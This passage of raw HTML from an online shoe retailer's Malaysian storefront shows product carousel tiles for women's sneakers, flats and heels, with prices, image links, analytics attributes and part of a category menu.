    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
